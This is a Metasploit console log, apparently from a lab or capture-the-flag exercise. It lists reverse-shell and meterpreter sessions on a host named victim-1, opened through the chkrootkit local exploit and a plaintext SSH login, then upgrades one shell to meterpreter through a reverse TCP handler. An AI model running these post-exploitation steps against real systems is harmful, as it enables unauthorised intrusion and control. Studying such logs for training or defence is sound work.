 msf5 exploit(unix/local/chkrootkit) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell unknown  SSH jackie:password (192.207.171.3:22)  192.207.171.2:36259 -> 192.207.171.3:22 (192.207.171.3)
2  meterpreter x86/linux  no-user @ victim-1 (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.207.171.3  192.207.171.2:4433 -> 192.207.171.3:36824 (192.207.171.3)
3  shell cmd/unix  192.207.171.2:4444 -> 192.207.171.3:58488 (192.207.171.3)
msf5 exploit(unix/local/chkrootkit) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.207.171.2:4433
[*] Sending stage (980808 bytes) to 192.207.171.3
[*] Meterpreter session 4 opened (192.207.171.2:4433 -> 192.207.171.3:60852) at 2024-08-01 13:27:49 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(unix/local/chkrootkit) > sessions 4
[*] Starting interaction with 4...
meterpreter >